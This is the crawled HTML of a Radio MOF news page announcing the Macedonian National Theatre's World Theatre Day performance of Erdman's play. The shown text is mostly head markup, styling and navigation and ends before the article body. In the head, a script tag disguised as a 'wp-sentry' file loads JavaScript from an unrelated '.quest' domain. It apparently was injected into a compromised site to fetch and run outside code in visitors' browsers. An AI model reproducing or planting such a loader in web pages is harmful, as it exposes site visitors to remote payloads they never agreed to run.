

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/mnt-so-zhivotot-e-prekrasen-kje-go-odbelezhi-27-mi-mart-svetskiot-den-na-teatarot/
body_size: 23465
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  МНТ со „Животот е прекрасен“ ќе го одбележи 27-ми март, Светскиот ден на театарот</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/184364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/mnt-so-zhivotot-e-prekrasen-kje-go-odbelezhi-27-mi-mart-svetskiot-den-na-teatarot/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=184364' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fmnt-so-zhivotot-e-prekrasen-kje-go-odbelezhi-27-mi-mart-svetskiot-den-na-teatarot%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fmnt-so-zhivotot-e-prekrasen-kje-go-odbelezhi-27-mi-mart-svetskiot-den-na-teatarot%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="МНТ со „Животот е прекрасен“ ќе го одбележи 27-ми март, Светскиот ден на театарот"/>
  <meta property="og:url" content="https://www.radiomof.mk/mnt-so-zhivotot-e-prekrasen-kje-go-odbelezhi-27-mi-mart-svetskiot-den-na-teatarot/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Македонскиот народен театар соопшти дека својот придонес кон одбележувањето на 27 март, Светскиот ден на театарот, ќе го даде со изведба на претставата „Животот е прекрасен“ од Николај Ердман, во режија на Александар Морфов.
Самиот режисер за претставата еднаш рече дека „не е претстава за самоубист"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2019/03/17036743_10155076988044314_217118192_o-Copy.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2019/03/17036743_10155076988044314_217118192_o-Copy.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2019/03/17036743_10155076988044314_217118192_o-Copy.jpg"/>
  <meta property="article:published_time" content="2019-03-22T10:06:58+01:00"/>
  <meta property="article:modified_time" content="2019-03-22T10:06:58+01:00" />
  <meta property="og:updated_time" content="2019-03-22T10:06:58+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Култура"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="МНТ со „Животот е прекрасен“ ќе го одбележи 27-ми март, Светскиот ден на театарот"/>
  <meta itemprop="headline" content="МНТ со „Животот е прекрасен“ ќе го одбележи 27-ми март, Светскиот ден на театарот"/>
  <meta itemprop="description" content="Македонскиот народен театар соопшти дека својот придонес кон одбележувањето на 27 март, Светскиот ден на театарот, ќе го даде со изведба на претставата „Животот е прекрасен“ од Николај Ердман, во режија на Александар Морфов.
Самиот режисер за претставата еднаш рече дека „не е претстава за самоубист"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2019/03/17036743_10155076988044314_217118192_o-Copy.jpg"/>
  <meta itemprop="datePublished" content="2019-03-22"/>
  <meta itemprop="dateModified" content="2019-03-22T10:06:58+01:00" />
  <meta itemprop="author" content="Daniel Evrosimoski"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="МНТ со „Животот е прекрасен“ ќе го одбележи 27-ми март, Светскиот ден на театарот"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/mnt-so-zhivotot-e-prekrasen-kje-go-odbelezhi-27-mi-mart-svetskiot-den-na-teatarot/"/>
  <meta name="twitter:description" content="Македонскиот народен театар соопшти дека својот придонес кон одбележувањето на 27 март, Светскиот ден на театарот, ќе го даде со изведба на претставата „Животот е прекрасен“ од Николај Ердман, во режија на Александар Морфов.
Самиот режисер за претставата еднаш рече дека „не е претстава за самоубист"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2019/03/17036743_10155076988044314_217118192_o-Copy.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-184364 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
